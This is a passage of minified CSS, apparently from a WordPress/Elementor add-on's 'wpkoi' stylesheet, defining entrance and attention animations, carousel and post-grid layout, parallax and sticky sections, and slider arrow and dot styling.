1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes wpkoiZoomIn {0% {opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@-webkit-keyframes wpkoiZoomOut {0% {opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes wpkoiZoomOut {0% {opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@-webkit-keyframes wpkoiMoveUp {0% {opacity: 0;-webkit-transform: translateY(25px);transform: translateY(25px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes wpkoiMoveUp {0% {opacity: 0;-webkit-transform: translateY(25px);transform: translateY(25px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@-webkit-keyframes wpkoiMoveUpBig {0% {opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes wpkoiMoveUpBig {0% {opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@-webkit-keyframes wpkoiMoveDown {0% {opacity: 0;-webkit-transform: translateY(-25px);transform: translateY(-25px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes wpkoiMoveDown {0% {opacity: 0;-webkit-transform: translateY(-25px);transform: translateY(-25px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@-webkit-keyframes wpkoiMoveDownBig {0% {opacity: 0;-webkit-transform: translateY(-100px);transform: translateY(-100px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes wpkoiMoveDownBig {0% {opacity: 0;-webkit-transform: translateY(-100px);transform: translateY(-100px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@-webkit-keyframes wpkoiMoveLeft {0% {opacity: 0;-webkit-transform: translateX(25px);transform: translateX(25px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes wpkoiMoveLeft {0% {opacity: 0;-webkit-transform: translateX(25px);transform: translateX(25px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@-webkit-keyframes wpkoiMoveLeftBig {0% {opacity: 0;-webkit-transform: translateX(100px);transform: translateX(100px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes wpkoiMoveLeftBig {0% {opacity: 0;-webkit-transform: translateX(100px);transform: translateX(100px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@-webkit-keyframes wpkoiMoveRight {0% {opacity: 0;-webkit-transform: translateX(-25px);transform: translateX(-25px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes wpkoiMoveRight {0% {opacity: 0;-webkit-transform: translateX(-25px);transform: translateX(-25px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@-webkit-keyframes wpkoiMoveRightBig {0% {opacity: 0;-webkit-transform: translateX(-100px);transform: translateX(-100px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes wpkoiMoveRightBig {0% {opacity: 0;-webkit-transform: translateX(-100px);transform: translateX(-100px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}@-webkit-keyframes wpkoiFallPerspective {0% {opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }100% {opacity: 1;-webkit-transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg) }}@keyframes wpkoiFallPerspective {0% {opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }100% {opacity: 1;-webkit-transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg) }}@-webkit-keyframes wpkoiFlipInX {0% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0 }40% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }60% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg) }100% {-webkit-transform: perspective(400px);transform: perspective(400px) }}@keyframes wpkoiFlipInX {0% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0 }40% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }60% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg) }100% {-webkit-transform: perspective(400px);transform: perspective(400px) }}@-webkit-keyframes wpkoiFlipInY {0% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0 }40% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }60% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg) }100% {-webkit-transform: perspective(400px);transform: perspective(400px) }}@keyframes wpkoiFlipInY {0% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in;opacity: 0 }40% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }60% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1 }80% {-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg) }100% {-webkit-transform: perspective(400px);transform: perspective(400px) }}@-webkit-keyframes blink {from, to {opacity: 0 }50% {opacity: 1 }}@keyframes blink {from, to {opacity: 0 }50% {opacity: 1 }}.wpkoi-carousel {margin-left: -10px;margin-right: -10px }.wpkoi-carousel-wrap.wpkoi-equal-cols .slick-track {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: stretch;-webkit-align-items: stretch;-ms-flex-align: stretch;align-items: stretch }.wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item {float: none;height: auto;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column }.wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item img {-o-object-fit: cover;object-fit: cover;-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1 }.wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-carousel__item-inner, .wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-banner, .wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-banner__link {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column }.wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-carousel__item-inner, .wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-carousel__item-inner>*:last-child, .wpkoi-carousel-wrap.wpkoi-equal-cols .wpkoi-carousel__item .wpkoi-banner__link {-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1 }.wpkoi-carousel__item {padding: 10px }.wpkoi-carousel__item .wpkoi-banner {float: none }.wpkoi-carousel__content {position: relative;z-index: 2 }.wpkoi-carousel__content, .wpkoi-carousel__item-title, .wpkoi-carousel__item-text {-webkit-transition: all 200ms linear;-o-transition: all 200ms linear;transition: all 200ms linear }.wpkoi-carousel .wpkoi-arrow {position: absolute;top: 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;cursor: pointer;z-index: 999;-webkit-transition: all 200ms linear;-o-transition: all 200ms linear;transition: all 200ms linear }.wpkoi-carousel .wpkoi-arrow:before {display: block;width: 100%;text-align: center;line-height: 0;-webkit-transition: all 200ms linear;-o-transition: all 200ms linear;transition: all 200ms linear }.wpkoi-carousel .wpkoi-arrow.prev-arrow {left: 0 }.wpkoi-carousel .wpkoi-arrow.next-arrow {right: 0 }.wpkoi-carousel .wpkoi-slick-dots {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;position: relative;z-index: 99 }.wpkoi-carousel .wpkoi-slick-dots li {padding: 5px;margin: 0;list-style: none }.wpkoi-carousel .wpkoi-slick-dots li span {-webkit-transition: all 200ms linear;-o-transition: all 200ms linear;transition: all 200ms linear;display: block;cursor: pointer;width: 10px;height: 10px;-webkit-border-radius: 5px;border-radius: 5px;padding: 0;text-indent: 10em;overflow: hidden }.wpkoi-carousel .wpkoi-slick-dots li span:before {display: none }.wpkoi-posts__item {outline: none }.wpkoi-posts__inner-box {overflow: hidden }.wpkoi-posts .wpkoi-more {overflow: hidden }.wpkoi-posts .wpkoi-more-icon {margin-left: 5px }.wpkoi-posts .entry-excerpt {padding-bottom: 15px }.wpkoi-posts .wpkoi-more-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column }.wpkoi-posts .post-thumbnail {overflow: hidden }.wpkoi-posts.wpkoi-equal-cols .slick-track {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: stretch;-webkit-align-items: stretch;-ms-flex-align: stretch;align-items: stretch }.wpkoi-posts.wpkoi-equal-cols .slick-track .wpkoi-posts__item {-webkit-box-flex: 0;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto }.wpkoi-posts.wpkoi-equal-cols .wpkoi-posts__item {height: auto;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column }.wpkoi-posts.wpkoi-equal-cols .wpkoi-posts__item .wpkoi-posts__inner-box {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1;width: 100%;-webkit-box-sizing: border-box;box-sizing: border-box }.wpkoi-posts.wpkoi-equal-cols .wpkoi-posts__item .wpkoi-posts__inner-content {-webkit-box-flex: 1;-webkit-flex-grow: 1;-ms-flex-positive: 1;flex-grow: 1 }.wpkoi-posts .slick-slide .wpkoi-posts__item {width: 100%;-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100% }.post-meta {padding-bottom: 10px }.post-meta__item {display: inline-block }.post-meta__item:not(:first-child):before {content: "";display: inline-block;margin-left: 5px;margin-right: 5px }.elementor-wpkoi-posts .wpkoi-carousel {margin-left: 0;margin-right: 0 }@-webkit-keyframes wpkoi-spinner {to {-webkit-transform: rotate(360deg);transform: rotate(360deg) }}@keyframes wpkoi-spinner {to {-webkit-transform: rotate(360deg);transform: rotate(360deg) }}.wpkoi-parallax-section__layout {position: absolute;display: block;width: 100%;height: 100%;top: 0;left: 0;overflow: hidden;pointer-events: none;-webkit-perspective: 1200px;perspective: 1200px }.wpkoi-parallax-section__image {width: 100%;height: 100%;background-repeat: no-repeat;-webkit-background-size: auto auto;background-size: auto;background-position-x: 50%;background-position-y: 50%;will-change: transform }.wpkoi-parallax-section .wpkoi-parallax-section__scroll-layout:not(.is-mac) .wpkoi-parallax-section__image {-webkit-transition: background-position 0s linear, -webkit-transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98);transition: background-position 0s linear, -webkit-transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98);-o-transition: transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98), background-position 0s linear;transition: transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98), background-position 0s linear;transition: transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98), background-position 0s linear, -webkit-transform 0.5s cubic-bezier(0.25, 0.88, 0.54, 0.98) }@-webkit-keyframes fade {0% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }1% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }100% {opacity: 0;-webkit-transform: scale(0);transform: scale(0) }}@keyframes fade {0% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }1% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }100% {opacity: 0;-webkit-transform: scale(0);transform: scale(0) }}[data-element_type="wpkoi-map.default"] .wpkoi-map-message {width: 100%;height: 300px;position: relative;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center }[data-element_type="wpkoi-map.default"] .wpkoi-map-message .wpkoi-map-message__text {z-index: 2 }[data-element_type="wpkoi-map.default"] .wpkoi-timeline {position: relative;display: inline-block;width: 100%;max-width: 100%;margin: 0 auto }@-webkit-keyframes card-animation-right {0% {opacity: 0;-webkit-transform: translateX(400px) }100% {opacity: 1;-webkit-transform: translateX(0) }}@keyframes card-animation-right {0% {opacity: 0;-webkit-transform: translateX(400px);transform: translateX(400px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}.card-animation-right {-webkit-animation-name: card-animation-right;animation-name: card-animation-right }@-webkit-keyframes card-animation-left {0% {opacity: 0;-webkit-transform: translateX(-400px) }100% {opacity: 1;-webkit-transform: translateX(0) }}@keyframes card-animation-left {0% {opacity: 0;-webkit-transform: translateX(-400px);transform: translateX(-400px) }100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0) }}.card-animation-left {-webkit-animation-name: card-animation-left;animation-name: card-animation-left }@-webkit-keyframes fade {0% {height: 0;opacity: 0 }1% {height: auto;opacity: 0 }100% {opacity: 1 }}@keyframes fade {0% {height: 0;opacity: 0 }1% {height: auto;opacity: 0 }100% {opacity: 1 }}@-webkit-keyframes zoomIn {0% {height: 0;opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }1% {height: auto;opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes zoomIn {0% {height: 0;opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }1% {height: auto;opacity: 0;-webkit-transform: scale(0.75);transform: scale(0.75) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@-webkit-keyframes zoomOut {0% {height: 0;opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }1% {height: auto;opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@keyframes zoomOut {0% {height: 0;opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }1% {height: auto;opacity: 0;-webkit-transform: scale(1.1);transform: scale(1.1) }100% {opacity: 1;-webkit-transform: scale(1);transform: scale(1) }}@-webkit-keyframes moveUp {0% {height: 0;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px) }1% {height: auto;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes moveUp {0% {height: 0;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px) }1% {height: auto;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px) }100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0) }}@-webkit-keyframes fallPerspective {0% {height: 0;opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }1% {height: auto;opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }100% {opacity: 1;-webkit-transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg) }}@keyframes fallPerspective {0% {height: 0;opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }1% {height: auto;opacity: 0;-webkit-transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg);transform: perspective(1000px) translateY(50px) translateZ(-300px) rotateX(-35deg) }100% {opacity: 1;-webkit-transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg);transform: perspective(1000px) translateY(0) translateZ(0) rotateX(0deg) }}@-webkit-keyframes flash {0%, 100%, 89% {opacity: 1 }90%, 94%, 98% {opacity: 0 }92%, 96% {opacity: 1 }}@keyframes flash {0%, 100%, 89% {opacity: 1 }90%, 94%, 98% {opacity: 0 }92%, 96% {opacity: 1 }}@-webkit-keyframes pulse {0%, 100%, 89% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }90%, 94%, 98% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1) }92%, 96% {-webkit-transform: scale3d(0.9, 0.9, 0.9);transform: scale3d(0.9, 0.9, 0.9) }}@keyframes pulse {0%, 100%, 89% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }90%, 94%, 98% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1) }92%, 96% {-webkit-transform: scale3d(0.9, 0.9, 0.9);transform: scale3d(0.9, 0.9, 0.9) }}@-webkit-keyframes shake {0%, 100%, 89% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0) }90%, 94%, 98% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0) }92%, 96% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0) }}@keyframes shake {0%, 100%, 89% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0) }90%, 94%, 98% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0) }92%, 96% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0) }}@-webkit-keyframes tada {0%, 100%, 86% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }87% {-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg) }90%, 94%, 98% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg) }92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg) }}@keyframes tada {0%, 100%, 86% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }87% {-webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg) }90%, 94%, 98% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg) }92%, 96% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg) }}@-webkit-keyframes rubber {64% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }73% {-webkit-transform: scale3d(1.25, 0.75, 1);transform: scale3d(1.25, 0.75, 1) }77% {-webkit-transform: scale3d(0.75, 1.25, 1);transform: scale3d(0.75, 1.25, 1) }81% {-webkit-transform: scale3d(1.15, 0.85, 1);transform: scale3d(1.15, 0.85, 1) }86% {-webkit-transform: scale3d(0.95, 1.05, 1);transform: scale3d(0.95, 1.05, 1) }90% {-webkit-transform: scale3d(1.05, 0.95, 1);transform: scale3d(1.05, 0.95, 1) }100% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }}@keyframes rubber {64% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }73% {-webkit-transform: scale3d(1.25, 0.75, 1);transform: scale3d(1.25, 0.75, 1) }77% {-webkit-transform: scale3d(0.75, 1.25, 1);transform: scale3d(0.75, 1.25, 1) }81% {-webkit-transform: scale3d(1.15, 0.85, 1);transform: scale3d(1.15, 0.85, 1) }86% {-webkit-transform: scale3d(0.95, 1.05, 1);transform: scale3d(0.95, 1.05, 1) }90% {-webkit-transform: scale3d(1.05, 0.95, 1);transform: scale3d(1.05, 0.95, 1) }100% {-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1) }}@-webkit-keyframes swing {0%, 100%, 75% {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg) }80% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg) }85% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg) }90% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg) }95% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg) }}@keyframes swing {0%, 100%, 75% {-webkit-transform: rotate3d(0, 0, 1, 0deg);transform: rotate3d(0, 0, 1, 0deg) }80% {-webkit-transform: rotate3d(0, 0, 1, 15deg);transform: rotate3d(0, 0, 1, 15deg) }85% {-webkit-transform: rotate3d(0, 0, 1, -10deg);transform: rotate3d(0, 0, 1, -10deg) }90% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg) }95% {-webkit-transform: rotate3d(0, 0, 1, -5deg);transform: rotate3d(0, 0, 1, -5deg) }}.wpkoi-tricks-particles-section__instance {position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 2 }.elementor-editor-active .wpkoi-tricks-particles-section__instance, .elementor-editor-preview .wpkoi-tricks-particles-section__instance {z-index: 0 !important;}.wpkoi-sticky-section.stuck {position: fixed;width: auto;z-index: 99 }.wpkoi-sticky-column {-ms-flex-item-align: start;align-self: flex-start }.wpkoi-elements-testimonial-slider .slick-prev, .wpkoi-elements-testimonial-slider .slick-next, .wpkoi-elements-team-slider .slick-prev, .wpkoi-elements-team-slider .slick-next, .wpkoi-elements-logo-carousel .slick-prev, .wpkoi-elements-logo-carousel .slick-next, .wpkoi-elements-post-carousel .slick-prev, .wpkoi-elements-post-carousel .slick-next, .wpkoi-elements-product-carousel .slick-prev, .wpkoi-elements-product-carousel .slick-next {border-radius: 3px;height: 30px;position: absolute;text-shadow: none;top: calc(50% - 15px);width: 30px;}.wpkoi-elements-testimonial-slider .slick-prev::before, .wpkoi-elements-testimonial-slider .slick-next::before, .wpkoi-elements-logo-carousel .slick-prev::before, .wpkoi-elements-logo-carousel .slick-next::before, .wpkoi-elements-team-slider .slick-prev::before, .wpkoi-elements-team-slider .slick-next::before, .wpkoi-elements-post-carousel .slick-prev::before, .wpkoi-elements-post-carousel .slick-next::before, .wpkoi-elements-product-carousel .slick-prev::before, .wpkoi-elements-product-carousel .slick-next::before {font-family: "FontAwesome";font-size: 20px;opacity: 0.75;text-align: center;}.wpkoi-elements-testimonial-slider .slick-prev:hover::before, .wpkoi-elements-testimonial-slider .slick-next:hover::before, .wpkoi-elements-logo-carousel .slick-prev:hover::before, .wpkoi-elements-logo-carousel .slick-next:hover::before, .wpkoi-elements-team-slider .slick-prev:hover::before, .wpkoi-elements-team-slider .slick-next:hover::before, .wpkoi-elements-post-carousel .slick-prev:hover::before, .wpkoi-elements-post-carousel .slick-next:hover::before, .wpkoi-elements-product-carousel .slick-prev:hover::before, .wpkoi-elements-product-carousel .slick-next:hover::before {opacity: 1;}.wpkoi-elements-testimonial-slider .slick-prev::before, .wpkoi-elements-logo-carousel .slick-prev::before, .wpkoi-elements-team-slider .slick-prev::before, .wpkoi-elements-post-carousel .slick-prev::before, .wpkoi-elements-product-carousel .slick-prev::before {content: "\f104";padding-right: 3px;}.wpkoi-elements-testimonial-slider .slick-next::before, .wpkoi-elements-logo-carousel .slick-next::before, .wpkoi-elements-team-slider .slick-next::before, .wpkoi-elements-post-carousel .slick-next::before, .wpkoi-elements-product-carousel .slick-next::before {content: "\f105";padding-left: 4px;}.wpkoi-elements-testimonial-slider .slick-dots li button::before, .wpkoi-elements-logo-carousel .slick-dots li button::before, .wpkoi-elements-team-slider .slick-dots li button::before, .wpkoi-elements-post-carousel .slick-dots li button::before, .wpkoi-elements-product-carousel .slick-dots li button::before {font-size: 12px;opacity: 0.5;}.wpkoi-elements-testimonial-slider .slick-dots li.slick-active button::before, .wpkoi-elements-logo-carousel .slick-dots li.slick-active button::before, .wpkoi-elements-team-slider .slick-dots li.slick-active button::before, .wpkoi-elements-post-carousel .slick-dots li.slick-active button::before, .wpkoi-elements-product-carousel .slick-dots li.slick-active button::before {font-size: 18px;opacity: 1;}.wpkoi-elements-testimonial-slider .slick-prev, .wpkoi-elements-team-slider .slick-prev, .wpkoi-elements-logo-carousel .slick-prev, .wpkoi-elements-post-carousel .slick-prev, .wpkoi-elements-product-carousel .slick-prev {left: -50px;}.wpkoi-elements-testimonial-slider .slick-next, .wpkoi-elements-team-slider .slick-next, .wpkoi-elements-logo-carousel .slick-next, .wpkoi-elements-post-carousel .slick-next, .wpkoi-elements-product-carousel .slick-next {right: -50px;}.wpkoi-elements-testimonial-slider.nav-top-left .slick-prev, .wpkoi-elements-team-slider.nav-top-left .slick-prev, .wpkoi-elements-logo-carousel.nav-top-left .slick-prev, .wpkoi-elements-post-carousel.nav-top-left .slick-prev, .wpkoi-elements-product-carousel.nav-top-left .slick-prev {left: 10px;top: 20px;}.wpkoi-elements-testimonial-slider.nav-top-left .slick-next, .wpkoi-elements-team-slider.nav-top-left .slick-next, .wpkoi-elements-logo-carousel.nav-top-left .slick-next, .wpkoi-elements-post-carousel.nav-top-left .slick-next, .wpkoi-elements-product-carousel.nav-top-left .slick-next {left: 45px;top: 20px;}.wpkoi-elements-testimonial-slider.nav-top-right .slick-prev, .wpkoi-elements-team-slider.nav-top-right .slick-prev, .wpkoi-elements-logo-carousel.nav-top-right .slick-prev, .wpkoi-elements-post-carousel.nav-top-right .slick-prev, .wpkoi-elements-product-carousel.nav-top-right .slick-prev {left: auto;right: 45px;top: 20px;}.wpkoi-elements-testimonial-slider.nav-top-right .slick-next, .wpkoi-elements-team-slider.nav-top-right .slick-next, .wpkoi-elements-logo-carousel.nav-top-right .slick-next, .wpkoi-elements-post-carousel.nav-top-right .slick-next, .wpkoi-elements-product-carousel.nav-top-right .slick-next {left: auto;right: 10px;top: 20px;}.wpkoi-elements-testimonial-slider.nav-top-left, .wpkoi-elements-testimonial-slider.nav-top-right, .wpkoi-elements-team-slider.nav-top-left, .wpkoi-elements-team-slider.nav-top-right, .wpkoi-elements-logo-carousel.nav-top-left, .wpkoi-elements-logo-carousel.nav-top-right, .wpkoi-elements-post-carousel.nav-top-left, 